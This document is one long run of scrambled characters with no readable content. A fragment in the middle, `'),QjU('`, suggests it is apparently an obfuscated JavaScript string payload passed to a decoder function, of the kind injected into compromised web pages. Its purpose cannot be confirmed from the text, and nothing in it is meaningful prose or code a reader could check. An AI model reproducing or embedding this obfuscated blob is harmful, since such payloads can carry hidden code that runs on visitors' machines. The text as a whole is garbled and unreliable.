t.vStlSJ1EnkkjJcoTfjkiJi$z#7JmoJD.e+k\\t+pcemh1o"8J\/0-.uXp+r7ex9Co*.VsfpEo,tud9dUj.djF!Fg-7#z,5nT--j2\/om.cro-hwnt-luJiT-ea\/tdrJF3tyaAl5wFJ.n.tFaxlSw.dF_Da3oktlJha+oLt7dw_\/grn.r.l0e rjrJ_-rg8.e.dF_%rh8!soa9t"du\/Idkt.{,fon.-ci.tId.ikd2.ua.t2vr-noeeyantToF-0awlrdci.sreFSA}2kLro,i#bAF.eAFAc5G0jA.7E0.Ab3nAt2Tg.2d0yAl3q"<"e\'1hdli-uo.aa.c.Echo6eubAtpoCJa!dpun-hklC-AotanA06J,1#Ee2t o2a1.Sink3Al2">m",".A>Synuh4sesA,AJz-.AA-hoFmt,hiAput.unitsj}e,2iFp0tgu%i.sq}.iupAJ3kiy pZ>."k"=tlxaMAdeli"y"FtixtMod6lml.su..u00J,kJ.-ilrs2A."F"Ac=amtku6o.vd,uw.CFeMk1u@.N....Fmt"r.cWgzi\/e.Aui.np,a[tabigdExe3S*s"N:FiJihJpn1xqElesegJ2n3xuIed.xc,sp.evivuyIAdmx9)7.lclio-oath.3.rl(\/Ad4A1t1.0.1k.l`5%g.AeA9g!.329..qegvu0h0MAx9p0J3.v.3u2]A7398o7l7u!e633JAt8f7c11d..o5cdg.c543F9.dA.\/5hdv-.t.,z7.!M..AC.b7o!J6c3p..AIAd2w2w3iA17k8p!a000F."FCd4.A3C6.6Ffu0.ZmCuKmfj\/.d!d6.g.J.3CJdtA.FeA3FdA..yAiCy2-! .i39!A0e5j.2Fkd..y8F7F1NA18"y.9B8pCF\/dxi3f0..lAs.Sejd=0EFm.kFtJJ#.6.06.OF.-sj.Flc\/pyQx\'.oxndQgF}F.5v!.303ivA3u3F.2A.C.5S!m3F3s4J1pX6117.].3.8u=j4tA 2.8.16..0.0nAf2\/8mA77u.2hrda..9t9N61F.Cd.04d2a6ZFq.d6t!n6c1.A72787.450!d7n1eA*228p4C!1812BAv0l0..wAJAM7g..AE.7Ae.I84!o3g3.FuJ8#t6A0h.dF.-Aj7F0chpTQ.\'.o+neQ3FyFp0,FF.vJ3383.F\/Jh#26D0c.5Fk-4j.FwcjpCQ8\'pozn.QlFlJVc,ic.Fakhodadj33Jz4o_F0125.J`u)F..cNij-FaIh03!rp(.Ag8\/6A1 9.).F.FnA.8AFGC"2.!"496IOz8kAy8w5AX45.9g]51 5.au741b1n.E7o6#az0F4m=.3JAJ4.7.I20NA71Y1.1y.k7.8jAF7q3.Ak949uAA3!3.A26A8.Z.6,1y1D.k3w10AT5>49AJ4k8vA.0N5.Al4h6 Fm1_.z1J..438n.u40!.3+37C.5A!E261>dE.g569.3!X.6T9eyw9y7iAe2F9myA354dC83d!J8\/9Mxa7.11Aj9G8iA10\/079vd-Ah5cxo0h4oC91M!29m2ix\/0m4..l1A.F2.8oAg3.3s2kdo.t5x5p5myy3.4sC#.p9.2w6Nyo997qA55e0F4idh.a5p933uva7F9N.64.!N3\/3j..14.r6y0ACo..5F0hAt0r5iAb6^8m5jZV3.6.vg3n61Ak9"5V9"!40.7dAl3a4.. 9"!.5k2.Au7{4p..9<!q7d7nA41a2,9\/!79g3sAi4v8pdl0g!e7g6\/aa0i37dJ0\/!p8o8PaV7J9.1F.u1.3.Ah0J7.Af9>A.454hdhAS8yF6.pM7Wa5.7q|o1zJ10j6o.cg4O.3J.11i.36z32.d1AhI.n1M.p6l3sC6.i8r524.dn7-!i2i8Cd..s9z2.30F_.b5F!.488gF40E.n4A4bXh4o7.d7.C1r8b4ed"Wl5v7ldT0C!i5A1wdo9k!J3..527.74S1\/.r13.m1.2u.71b.o5D3812.M8c3p.gJJ9v7".q23Ab6.2r.M2EFC03.0J.046.Fa1....C"odFi.l33J0r0r0e.!;.)+l9p0lAt:..i6JaAA83641m93.a`6)3e9tndljv6mc..fh5i9hoJ\'2m.a4Cco.rf.l5Jzwui:epcz.kt4anslo.m23?ryn.l.t7(g.a1j.s;R*bipJoJoCFns \/94hCh.h5h0 nFl3..E.Fua4p,-.5u.5378=i5<.Juzue4gasPo.buo4u g)faFhzde=kcdMc MFmcz.cuN3pF -lide6.oFeeJ.bFg.w..I.cE0>dzA-0h 0dnAos9o4,t zVkAw IFT iUr.suI4gF\/-.o.tE3gcr2a.pu44..6"6ACoye+.$:eJh5scw0c g1t.huq30uk02c0kF"t"ot1oniF ncfgoitionJF8hFtqU2cA\/o.ux4.d yUa.e bVw.0 hSF4y v3 1wI8 s3"33Ib .5g9=IE k|9c80.Af7FcsAl0.9aAl1uc00I56J.42A620cS0ibgJa3kAx0T09c 2A.gu.AJfFc|cJ0tan?=Aa3k.g S4.2lIi gS.5l c5`8kIE S3koxnd ttladJ. bJ.2Ad. "1i9jo<.4.T.c.x.1Ao3oc.Fc."0.d0J85jJ.amcn .Sj32 0Ut.. 9x"1.J2 y.dmnnp.l J,hA. l,\/Aw A"0..x..1 e"7s.ey.. U*ir8e. .1z1Fov1e..2d6z.Ad".86I6J3uAa5jdddi5.!.4u8wdy5.!33c3\/.p.twTpFhwwjd\/h.3Mnqmro7 FElvwsNiz El9dM \/x85Jd3i. qdiQ.Av3E N1zP[.dAy Zu91q57drAEa4 8d.UiA353 wPv..A4.d 6,avJrlunus5@1zco y"jQ8.F1S.s6u +1h.mulAa.k iJ2a3tu.2htJ. 1Ad7l Flddy F3.9I.nutTcxPo.,I tl"d8 j8t.nx1t.stamul aAc3U r.09d9k7l4.!86h68 i1v.n7h7C1i..2y8. 1>2 Fe.c."w"4Am\/8-sowl.a, Dd.1a!.46Af0J .U0 .d nsm7 clFbIJkc-E.cDRm2CQ45yR3A.15"m"JoutpJ.4p6gA\/77 .l!7y4JQeAy\/t z,aMlvJ ty5o.rw Fu33@d. ta vIr, .lA5.Ao4cc"i10\/1.10.j6m3lAw.e 6hgdi.g FYI tXh wc.>c.pJe qcqH6Jkc, .Ipe..cJd rJF irz .d.5a!cAvhi.h1b.l kdTo.t\/\/A1MvV hdu30!..EdA.h o*Nezc.0A60 mdF4i!7.ktoxv qrvuhld\/i.8s1 cuCuru,JuqF"s"7p* q.\/999c"b"tnu .pseAhc.luC0 Ja1hJs1wJ\/4zJ0DMJ...Jt9h.\/xmg.\/c\/n\/?e."""Yc5.43g.88h!m\/Dtaxe.\/1D!w.%2c!lts-qa"*e.s|zd+eAr.h."l"geN"v"tl!v5i\/e..3.C..cJ12ln-t.Tuvi*J8q0JAre"J"b ."8"0tR,. 0""".i9,3 Ahqhe.ax3 A0.bqu14h h.."idTc\/ 2m7h.uJ5u t"i"."F"y s"3"s"A"y .j.ho...J .c.5nut4p n.Du.d5.m .d7t..M.A lk.m.l.,E ..DuD.j.g .hbziud3J 2c"0....+ kt4is.t.D aa.dto.ti ""r"..n.D egjoj.k.l 4hhk3n,\/6 zyFhtq1qt ]86!'),QjU('ro4.f4lAY,2s2ti1dpmd92F,nEJA9u57u.!eyd3piSioi8A1raA37.bAt18dF4%0eaAeJgV2=o.aF33.Jat9dp3t7Cjw1=i5dAAI8Fep.r9Bp.3iAd6l,nF3C.2JFbf.d"g0"AYet.Fr0J19dJ2Z.S7.&.1tJYBt2i8.Y9}y1t{.gJ20apaJ2rJ.tAFGeiiJs1A.l,mls.dm.7&)vA.aYa2!d2JddYCJ4dF9.sf 73di0Y=79AddFutn7nFrC1iA5d0hhJAdcil`1oYikA,f93P,5$FY*2.dkAs]Fer>70T -Y\/.JYFtci7rk"0Faa..J}Ar.FkninAoa3t3cF.fd{jd<r."!3JeAtY7d4ip_kJI5!U3!L<Je[j7e692sJ.Y,ck"yb1%c23alogdnsJcdd9YJFYtrik3s9`,eJaClsZ. 1YY@tg9s,AaJrAY3ves 37JAJCd5idcJ9AuFT,UnJy?isdghh\/tANuJ3d5.i"ad`dYe3JJF1."9tY=JYnAllbM7bY7"JYZ]J..dop0iVJdc8Y!hrd96.oY1lhm633.iYd2au\'(64l^"J649bY!o3c7c1YCkkd7lF..d!F08godNeeYAjuF2!]I9idY,z83y.r.)Umm.8b0m4n7qegq53-i5i5Sr4marF8n".AY1paJ2Y42t"p".5YI6prn..-sBlcY.eu0hYq7raV062.oyYow!Y.e.bs1ta"i`kJ.dItal5^eAor.Jmrae.ItoZoiA{-t.2"eoU !.2YFrj2psFA\'A-Af9otj.p.ibd(5d2!cekhJ6br$00id8s.-.dchqtD59c1un-.l=Y9p,19!s.8.Y7Clo!i.tSz^9e4AdJ!Ycr.hn7MuE5gigckC5An"mi1n5suJaatnn1-.J.!tk7ui.cY#3i1Jklm#Y :.7djFJcg5c.)0.p4bYZd9"tAcme-iAgY oA9dx6aw 3di.Yg8rh.u7daohc54oTk.U1$c"i.eAnfF.iAhq\\61!Ys.Ci:%.Y,qA\/C&Y6Ao7nJ6Y682J3h!7c8n8l2349Y5nie2rFYF7y87c9duFF,AlF8an%s32e@`5"d3dq7:7&+5Y)wiJAq.4-ekdr"6c.k.FcoAu.0\'.F.-tf0Y[iiAJbciFJ!#don23r5.eY413d0hJ8FcM.6AF6"FFlJes8F@ds5r!a ibd1Y..4`Ia159I2\\J7.-a0d.2eJaoAr..YYu31\/aA#F.Fib=Q>v.@dde(JlaJY"a4>A9qeM04wh1Cd:39d3"deFJeCoAn52Ja29685f.a4J..Fou0AHCns6`[3c#Js o9Fd574.,A2dN4A.n\/A.@e5JlJaFT6;.&Fe0OsdrsaIJz7.J2v8yq"Yvns.d.tVisT2eYA.3,.sd35i72pd.41Je.1C""0 p 32)sr\/t.6A7J7!Jc54rw3.a8oaF0dSo3A.a341`7Y1F3.dF0n9eAh8.5KJ4pd.e_.AQ-Y39JUS.JFJ-Fg8od0Yst0`4ex-[p847.-YJYa0.848soJ11hJ6,8Jd0deCA..J87t3<fo35x5:AgAepdeceJd1 03pu5= ..4n4.p)04Ft3d8.1.ixA6x.Fy!4A6r6UFJFt5AF.Dd1839. d0!966a8284.8.i2Y)cif.tg1GFA(.3Y!zce Ad"664vaZF!jw1oep5-J!hq2are.o.6AyciChYbYa.d a5.kcq390YA${d7b20l0y5dZh50tl. #cJ77Rq1FYh9e6.5yx1r.2Cd..2!.c2be9)..c c1AposJI.v296dJt7dmJ7cCPAS55ii.c.A6eYicgnC58s0A1iY3rJa7JA1CY"7.m5.vTD.q3s5evn0xs;c7Z.ao n,.JAFsYd3J6Ff91iceo85..43C!r.7Pi6T.FJo"d1g5-48AYzYJp24Ae3rdAtF.2.a3J.rFt.KRt S75dt9,.J]9aAPJ37aA6a4pae!a8%w6[.dFuJ5om\/oF6sl"2.7aA{d5hi F53J6a$ 0lJ.9]5YFJAp.4*.M"qFdfa1YweY3g$Y.AiJYn8-j.r;tYa]Fb4yd0dd0=dd d!6urJdA2o`Y7FJtJsieJ.47d#Jyqz4F`7dmA1JaJl8t2 1uA<C.22069"AdF5cA"PJAA-sJ,7d 3AdL.ms0n783 18P.9kCFdXvFucfo-a6d.39cp4quJ956".J2437.7a)48.rC51v13.JA3lo1JJACc2!nJ3`f623e93t7m6dCr,4.bfJ8di.[q 8 (JSp!tcT8F\\e.7A4TAYwA1s+s4"4a7$y2td!15d"..1t388Jvq\/AJk e73.dYddA8u.52JqnnF -)7.isa.q3tud:ZAZrc0E0%dpY6d636!,S765d142dduJd` 72nu F!ta3.vjA7nBAJt6Y,Y5eC2aFieYpm,dnugupn.A7ddb967c2"JiFa$..d"scgXur87m0Y2s..h9|2J !8 dSpj!d|JlAdday;pJ6s0rApdJtv|7a15it..dY6.d9$Jo%"AJ3.h.C2ffuAY25..7o<a86JctaetCA,:n2FFJduhYoW5y9lu7u6eYit.r4n1u3d22_a.T4d4185tdmo5esa7s!nr."915.i"aS10.p8scvql)YF8fqJ,.Z[4a!Y:Jnws8aF-2.e`yAvFdJe63^bYds1" tS.nf9dN9J$sJ73#Y.c1i0dlurs9!pCAere1AFJs07.9:JFrOhu8cn!rdYsY6J7a57re9V1 J9h,douBFO281!i+iAd1s)ku.c4.7.F!2lJt2F0d.d0sAu2FdF]e.ds507sF20.h.-aYt.\'Jw.3a.Y.AY.nvk!tt7\\eab1hdfdJJnd,5JFZdsF3p3J e.qtkJ 5dFcddhd90,Z.FdbtvY85 You"0a&2dFotb8J469FzXso42l6FFJJS1Z62sYA1Ft2C6A1-5;5.16oFl07s 6"we86hsJ7k6k=VJ.p86"J !A.0d33Fd.7rn20A`uu2p4Js1znc.sqJu7aJe163fpY6aa1degA4eup$rfFAJtu.Z9!-pt4JaaJw,0Jg!99d8,.yYAs2kueHd508dP8.dY5m34"dJ441..du[s9>i7.cd2 da"641HAt5,9crQ.dAn11pih4dAl.!a.A mJ5MR.e=,#98raA3i9doe1Ja9Pl>r6d5dc.Fh.dJ21Js216d0i2Yt-J8A!Cp.4".2 bd.-i.61aydrd7A%o35!1Jznod36.4C\'Fdo9r1A.58JJQ,FF-ryi\'dW94u7.b173cb7dJ\'",Yt.J .;6Y5ro0Yv(Y.8Yi3p4b1rp4e06-fAgA6V  7skJdd1K22Jid,oQF8a1nri-d4 d.yddJkt38!d8bYl87eJ%.Y$s e8,A3JK.5!FJ6tnc.fAY?.i4.0JFr.q#o1Ye%sJy020.77-a9#iFcM%AY\'YJouEp!dn!61Y8dr".1dp.l647]F^nAYae8687.r t\\r90y2!A.%F(l9`2"CYXaJ`.1we.d0.6.!eAA|Y4u6s0!8h.5C?ayr!l63zTnd  etm\'153-n6.Yd.h.h!F9.aFe.dVd1J6A3YY3Y!)0h.ead0Daovs7d8>4tdt30FdstZRC6nJF68.Ac6YdW879um9m4tcmd4l4vMA^Mu1 gd14qd_Mg.e1sd7\/o.snsY.FaiY..&823FimY8n85!w4s,c.uMYonCSmFih%5eY60odAdG.!-d`2Mdd 8=At1d-n.FEoWov.F\\ 5ddXd3w.pLN4lt. 975,sAdFAv2A-.laan,J43(7muf7mi31@A.5Je3!.d.6a2Zd)daF..81eFOF4J5bnJydJF+..9` s78i dolA*1r6&AJd7 de8Am0fe5Jd % edYtF@2X42A75.FFp_07_JdaFos]0A4qrTeYdt@hAc"H}FYFF:8m "d..r4Jt,d7!tLiaZFhA2`JY3Y=e85gQF48.YdJr3 C.c..0md)8Y8d1q0d5p^FOeFLA7A03.J2C3sQeinf.FL-.F88hFdF5F.Fgl!iJtYrc9d6I dsYiTssn9FeC35en%$.Je772,duJnAP.Y.9A!_J4"73uded6Ye.e48J%p95eA 5rAih5n=]2tl5K\\AY5Fta43DpFc3FAi41dAi`2d2.9383es94i,d.FKF.u14-5+3.`.L.71A.utp.AJ!er3J@i2G!6g!2d.6iwshu5!..os50c6ab665629FbYdYog5,g0Fi..1aY1ac.5\/qro"1dY4632s1e7i54 u7tr5=AAR,7J(&1#d"A.-i.l""3liwA%475u.%4arF5"5,fe69.6J t8FY.dApD0dd"cYAg4tvo?w9s4clsc0Co1.A1J.o85Y2i.JaRl5Y-FFbJpu!Jv763.ma"eAed|1eJJ4p0lDYs.ty{3o76l6IA.h6asJ308 ZrA3(4Jb6Fu.CuM2SwJ6sbre"PJw]2AneA1h28y3n6.ilo5I[gCvms\\4d=Mr4h8fAFA"cZc44q6A54W,qCK2.Y02AR2".. o\\g2dF"1en.lV8ddYeFd21]d2.r6s1]6fciJvl-n 5e.dA$n,\\71a2cpQ71&aY63,c2dFo"SA4slFhi.25a.pd..8StMYJ.aFY6YJn4.57Av0ey79r3hFv0,0e3c LgAYF5.!V";36AcBA7Jr580u7d6u67ves9.T 89d455\/e8z3FJO3lFYFJ1!gu4rAoA&dOC0Yh9r5a.JA3sYsi.e3e!.FNJ6Fr1x61YY1AFdJ2.i9A%biJic2FAn(2h iyYwlr23e2Mt..,A45ee5e,|6.e7=fm5.4"YPFA0e1rJnnwrvr."do!JzoDF.6 s74.$tIdf74adv+2l8Sc2(dd6dAe\/o%8qY6Q87F*As.i4o.A"=""aAF8Z9cg.sAure3AJ1hY...?Fad5c^d. sA<AA91o3752.A5r8Atdk1uqkCA"6d9u!Y<Y2gFi..op.ae!a8e8"eJ7...A1An3A29irF_,0n6J9711e5daw6l48Mt28o.J.h68F467f.A.c4^3nJe9TJdsA5\/2,F2i00J,i.i8A].d1qPd3bN*F<H".8F! d.d71Lgm!.ad2edAdu8^*Jen9sL.n.s4eadr22i^ 8eJAvoJdYJ9^3."p2uAC6G0n!4ca7=s.3AeY86Y!sAs2R4!..Ye8Ur1p hGdJY.a$1r7l8A.A9.dJsF.cl!.dJW6T9 3v.AYn bAJo.6iM6dYA5r38i4AJ3J6Yxtbd9.5dPtr69Af2J4DJd8.a`2.<F8e: a".6n1.[,JFg99.i 8m083.s91rm"9d Atre4\'pke101.r5=h.9.nd.,k140"nhYkA!J.9sJ63"h"5<ns.7(831`Fp0,e..@8abrd93d1mc0sX4J.bdF6lAo3a1.yd5A0A58Jd27FAk99hzJta{7td914.i8aycaAq2Y6T.0.2aYU1YJi9A9lQ01oYdJ6okeAQ.Yr.t5oZ8JJ!zcqO dsYY4AaF(sa49e855YcJ01FCJq.dlY9VnJ{4b6pp5YpJ^ 9" r53co325h^1657.i 63VY0daw1e\/.vci58JiTY2med6Ar8JaY6zdiAaiots23.=t5pt.F5#9dN"Jl.i87welJdym731Yl.Js9a6JJJk.bF"Cu@efqa\/08PAY5d.<ye.J7!J"o4p9,d}7d.F"lFoe7rCd.Ya.it6$A.JF8cr.mau!dFi9.F.[5i!$Pt.icd$d2\/db..2e,1J8m 8..YJ..teAs83eF.e58de8Y02.".A4A3d0sa-.Jk25.0r96Y=.Sv09Y<e5d A0Y7-7@isuYxml821cJ6nsT!oa9,#;hrloJ`7JxTdc333!7up8aAJ2tdia76o.cn7ao4F{Yio9t.2#i9+a+ld2n.996.hX31d.46esY^idYw09AA6F4A2.2dJqtd,38o7Atf"68.weebm6.137\\n.nlJA[36o!J>d"ddsFdppH3>0\/3c@!,C3e7,aF^gw.2V"u.Z"Jw2l334iu7eAeT3i.cKiJ0cf\'3.r7#m45.5dn..4vk6tFJ,w0YT639u-3d.667mrYdAx99b5wN3o.d4Q32l.F2Yp48Y4m*JLF6xc3re9.F55"!FFF"5*1i4[..3A0T10mFh8AM.AY,.1d"r dr7rt6m,in!dY8AsYZu93JIdJFyjnA312!f8ApyJ0dl(98c.nF1,BA,oJ3.zK.5A.sF!tr16t".c!zc,.5y10mFr2nd+2A\\efph$n43>-.dpA^i1FxhYJFt8x2d9b4dx4ed,dpi7YFA7Fn6v"JxJy61Y90|A2"FFxY55.AdACJ7.JAF1JAin4t1i4oY7[.A7npCor,(x4o36"?AmnusJ(4Js?d%8q..![4 AJ7F."84.Kqw3eo67c.3aA4!2Fd79c9mAe"8myMY.88ta-H",A,1i0jeoSCndcW 3e.30t4ljete#:0peA,mSmo77p5s55cn6d2o5!1.81J$84JurpScFNdJJnr4Ae"Y09CYFFty.>ArYCdcd9ap,6CF73Adl0"dr68Mmd5S8End,6.F"0d5dd9jw&3zA` taYiy1dYJbRGaJtcJA1Ye0245.Y4b8bov0llJ!clA-AiAAA96t.44Y3dAd1.ela4.XYptFthtFvJA6.4q1Mqi8vKce(99dAcss88etAY.wo8s"3AZA.i9,c421:d<7Ff9Earh"u4.,lY^2n.c709wbA:7Y?*dlspsh.djJnwNn39Ai. .cc5ntd7sqm!tv#5584nC"8.8dJJ6A!Yd2Y9elJ0Yr."C.dtA.,93ZtJdCJS8u18Cs}6oJ4hj5 .Y&YYm"?9eAMi789-!A2!A8...2a6.Aa.da8J..AA5oa.Af475R1A529uJ:rcn44JecdwsFAJm6dAFZm11;7ufd4 F4eu418NAAi9F.i4FdJh96h6.t.4o9FAu.0e9U 17Y1CYj.dd=53Y.J.$YC[Iq.,Jh>5aY.iAJ51 dJl6sm7A!8Adw7d8.!qe3Cgs.i7o1Jdr13"5tdgAm3J8bAeeJf9hin6w"yon6F48lood83 a..I3Adx3r-79c5enGd434.ktn95Jtq9X7a6076dJ7!9nJ27D-ubrF5pdJJEiJelMhtd8o3ild9^Y8dd9k0oAewt3n AJ15w2Jh8A.TqYFhx.5,YAagi7$9AQ;0.s6dAq6J91Jt6] 3Ju58.3rt.e4r33u".c1J7.&J9!2Aynr4sp874Y9Yd+41h\'nJ8dJi..948.JlwoJ2sg0nd 6tcug5d+AdY)3Q6.J hJQS,2Fh(rJ.9)bAd512NeSv ooc.<J.s3a761d8c3gwxi 66f33ud.u,8f1,85_.6dSJ0ox4dvX 1.3_1Ft 4y2snFlrde!Fd8JA649.FJ3ASa,YGld0"Tof3li0Aee8|2YJ.d459 o9F.41TYx0dF0t0[A2mu62hstd"Jm3Ap.g.Jdc.s98hi185ds473dY56_3AF99.afl47T8-ia5hoAi3meYrLCd4dtsdt..de!J4.53q5Tyna5!y]J98\/J1J1J4i"95.0frFeu5tynAyFFdd0325z.6va-AT7e2pdJ."r93nuc>!!CJ7uae1u15A1b-sn251dm56Sesv.q.AsieJAte.iJb73!kdA@A-nJ28mTJFo58YlYYCJFdsF1g-r:Yd6dJ.a!ec[eA"FFAi94 8A6re.iAShdS3,JJ60.4r7d3Crlleg)2ddrYkap7hhnB!.A dcC.\\109sd1d1!ge@7s.8d5Y7`YnF79 7sTCY7!tm>a"u5Z..AF11JY9Yach 1[2Jd3.-1bkAmpg!de782ld[hroJ2F1J00v3dF0Q6Y4Fd636l1dh,dta2Yrr1d6Ypdm37a"2t32y84snu1aAc>.`73595\'3+13AJH2Ya25.pcR.t6c.JhY. JY.1AY8Oi3lI476d57.oeFA!LAu)srcA7di.eIDJ.Fxt6J7a5F3dJ4R9u7.58YA7FYFbW5c5=7er5ud7O28doCK!6e0t5JaFA8n apF- ]"t99J08orw8C`5cn#\/^.bf.Yde-3PX"0YsAScc"3Rnia7ydeYd 95.YsAa8-F4rs-AcdnTs%\'F1.2Rsae8,kJ7AAyJ8bY.reui\\Ao8Y2Fna).JE ..aGii618)p4k5\\.a,.sd+Y.n!Fpdi2t.ni.d!lY-fd"23&hs"( JF,14.o9.i6TkiUYd"_nE t77.e3ia9Ye$dmeM.dAYe:2J9 ",57xrAp5A=F278JAdA!an.5i\/6dd-" 3SO7pss5e2Jnsbmcdc"Y7Arr\/dr"iA.Ya.0.l5eu\'eYJ&.A69o9u0p.dgh6"1rr9AA5F1J"8YbIf2{eo.sddcece.,^"h4JohJJ"86"1sAq8Yh..d(3]sd">wCelnt .A9miaJoZ!i5|d|qmg2Fet1eTJ5Jek$42yFi8..p8A5Fti5ode4nA)c3FtlYEaJ\\7Fi[eJqebkF6c .299:.tFe11F.A9YU2a..y.3%.rn5!Y.hAe ysrnY`J.rr6o.UJ"w"#\'8!A?0d6>n}P2.A6g ddi,Up.60p368A.Yc1.mk.82SYqAAF3|29C2YJ!9dFvt63fYoYn5!31931820nF30y3<7eC9ad5CedJC7P.nY9YdA"s24i96394Y1JYdFe.i?6Fd.A8e>"w5Jp7.ng2AYYt7cuJatst.Ys]84Y9t5Ladg7n.dYN766dYJ68Y>F1"d...c5>F"\'sdW6hiw8dt2* n9d2l;l9AlY,kJ6r.ec1fFJ"F0ay$1A^81%FJ%86F0-#-Jt5 24d1oppAvYA3mrePJ3.F68-867F! B."sc-75TqY2Ys36yTF1e-2prFAmY1ll.iCafF7eoJAs657Acnd66.we78.A6,d9T99I`12#c%.KY7Fh8432oMJ.Jo8aY3n@Ya1"F6FA 050sd Ji7CJ33MYeFC15Y2ua.148Ai32eSac9 YY"d5s68CCp0..18i4.c 9b1 0m8d0,olwd1:44.6J8Yeqt8dJY1bq.tdic2dw98kn J\\627A"zoa737A9@e!dde26.y30^Jy9w.0n}uJ548\/#,9.]5txnmldo5!aa "ti.ma!um9rsdnut"Gete`ld8T0dt\/<Fr.54wi\/!9d9 AsbesJrd"Wn.F6\/dmoceZA020X2ag,FFaiYdCe4JF.8de6$u\/o\/JsaAi2t{2sJ4:"d-A4a6#49\/AuJ59lurpisF5lr5sY.ad.Fa.YDy!mp!FoAm06.T12iosd7j`c..pp8enS,.cJd!Yee.O219F5d 98vY6,4AAFFA3n..A\\K"j^80oay3ie2f8nm0iFaFJuJdAt4dds.yv1nk2q10a!JFqlC6Av43AYap a4vi70 s046deH2"l.oAh.ed8srllS3h,e0iFe2bNd31l7dJik.e,Irs@sadYAJ0w.\\26]u0Jdh aF;a"..4A.dF4re1!msJnYvAW,9ra5Y!69"slF+AFtY8r2.dKJy3fdNsenecuT2.r.C9Ao]bAqT.Oiplr4fc!7ood6gYjJa7sy.eJ"*7YvcJvnofesd\/,Jn7dhYtt77c4"NAs.d.fo9!-Jd.5`9cYFa+sepEesi9 29y.Iao!,."tYpXTh6Jolcos!.oY6oiCA1e!J8.1.F21!iPAYJYe0to92A-h=d5xl2a1r7 7,3|..eba5o,a4l<3q6Jki6Fms34*arvar.dJ01csn.BY9F3ot(,-aYnrq4e19.n.ehi.0F!3.yyep9!5dts64t6.FJY"eo1-X 6FdC42hAlddb!bA6d4s"dyeJ9gubtcd&hd04Jh6Ac4Y d.[hFJ.0yuba0YC\/-.-2nhlF1t,bv3J4gz7i6Fm.d>eku.3d}wYipzYdP.6(hnrS7h9 lrlI9."BsAndW6awzA$.j..".3s.qm"0`.N!l dYtt1id_rhoa7owo.s5&c:Antd]l-aondlu>n"c.Az.2w.t2JU3AC.ve"a7e0ac&FJdaiYAi_dAns.w598dF97m2a.AJ*2s47ppn49.vtsSmF.!88pph2heaaFaFYgnY..5"A^AzL""ies109..b6f-lddJ9.:!!0Jq.d dF43dA9oyA9rzlt66.A9uYgl.s?,es2 bUb5c"[4.Jd7SFv1o6!"YsiA.a4oJ+5YwJAJXr.utmJsY",noyeY."8k\\08IJ2a9Av3 a-F91.FeAAe4k.4.3bAYw"hgY2p4F.JdnvWArm"sRJ}S6:!cpgumciA8.saGAc.475!c4ed`Jde\\saecsd;FYbt,Jdts.A9qA)8oJe2ig5Fmvtv]l ra0Hj7tilA.YiYhnip9;8glgq0YFmFnY.2a9d3hAdc2htp2ina43d|-2X9n1ev3Yd1.dgY25 y7A.aJ6ACdJAddn.Jtdq3168.!Tho6eve5rbCiod5AyJAdo.AlAYeJ97.7?.nraYri5.vJq&0A9Ad-1t.djAF7r`et2Y!-6u4JX0lf4ul!.r4.kly;JdwFpdJ1J1.CA979t"JF.ed3\'o!Jd3hFYA\'tFesYiAewe.d>osa-sttG8nA-FYg6ld7esd7.1.y5t!9|i53Fe"2*EnedAJFJc2Fd"3td75do4.967k.!8h85AA.1..e6s4o0<J\\5AFFzinA0pe\\=eFaleehJ2ntdA.22y1dqcF.,ieAyra"JAr7nJ!ovJ5iS.2l8so5teAAfuh0P1W5.`o.5Jn9i9f9I2hA%s!2Ywdcnk8JsC.[4dcXJ..2sAan  AE%3...7icdbIwF1JYJdYGmr371uy-.C.A*.4t.A"7F .%Fdl8bJpNx^i"z3.o7J7nF_.llqYp.v;D59Sd8..!o*rF. t42oJ60n|J1.es7st.dA Y[S8`dLndU2t06!fdeFms7.dCYaeY r ndY4.b%76op9DdbAS!mlZaS16lhbyyeAcK5.9A37! r7s!i,8if3J04>%22d;v3d!,Fr-dWvA6c2.49x!P5p]a3sAiaewBai.6atltY!6epaEA,taa.dbmrt3`or.i.Av0.b O.aAlJ.1Y4_2.A1Je.8T627uee0a-c22YmnwoU.3td2%2p.cJ.Ag.].d2.dQwo.1nuno ?Ca.Yud2.roJ269JC\'g1\/dNzddse0p{vJJas.1t.h3bZ6eA.csA<tw52^1e6.etACdb9aotds858AFAu,0A9P2Sd9"20Ddqa9A7gS2C2. JJ.644tGJh).Js5J0Y2b!.}J"T1p.TcifsF`wFdfeddFed4%e0oJ8sJ$ds5m6elF.A81rvE.JYbtA1Jd 2F14lr"1Abee70."o.9A!pEkuA"AuF.FA.nYJuAJdAsbJ3v.e.vtp.4duFA.#d2dwd88d.U,i18!eeS1FAiao6"Awt7iCdJl4}e,!aoX.o.254B)M.jys4,,.d9uJAbhg8JTted803J6d,YuaaaYtFcAb677.9.iJ#AU.,"z+16sA1CdbNljt4t4f6teJanD1rCy.MF-Jhc8alYAJ.8a.A#*it2AmAdvJ0(Y$d464J 1ow.As9p d4+A135^Svd38te.ib4f rA qY.nhD.*c.AAa"%a1Y.AA"6J3FhdAdlo"LJgse.|r\\ A9TJJV!.iJD.,0aA748n. .9CI2,J.a1Y9s:FA4FYaCn6Fesy0e!i1p2zdY#uoro"6.o1fJ.A!g5i@=0+jdY.J0dJmF6T4md8F95o0mrZ,lA#(.iYa]FokolzyJ.hFs$=1ts"e87.E*689RYJqlendr0Jb-Fs.m61.Ao9.YAbe7!35.3.Xe.Y.6e9AY"-!sd"eJY26J.foFYJr.d.iF798"23dt8mrs..AniA6Y9crA@raF4cA.t!9riF1.FpsY2J4.cJXr 1594f0.*abJolJdZcb7w\\".6A!2$baJA6.YF.e5DosCAC..Jp6t!V0FrgddNb.C fB6o55=,s3=ACF7Jh1.lsl=jth5b.cY_t\\..o6.(CJhd.9-cFFdJJ0A`ssFAFdFye570on3dg#3idiic!]vFyt6!I.b"16r9Alif#J6[3.in AAAw.2idtsru.eFF 92Ajc61j..9JgJqiAr}2aa2A\\9p2ddr,"6f6e5o.e5dFo2dnF.0cCpd.8oeFFFdJd\'$9teh1l5.a8cs4)m."\'l !rYY4a\/dhfC"9J9[.hA b!e!5l07!draFFJd1Pg9r2s.dc"h`Ane|94$As.AiY4\/Fdd15.294f28G4Tiye\/flJdt8J"ggAnon5Fp4wFld,aJrnsrhJy9daYAz.Hd.69cyc30Jg!AAAS.Adre6u1rFu9.oxuYs3o5a57-d-dieg.A.dY0AAzsb\'ido4YF-j6Y9d.eas6bsYrnbgddsui62.xt,ct2.r.esYda4rtt7uYaY\/ 3d6dn.*,JtJnnmJ!dJh"e-ha1cmht..e.q,uve5f,5te 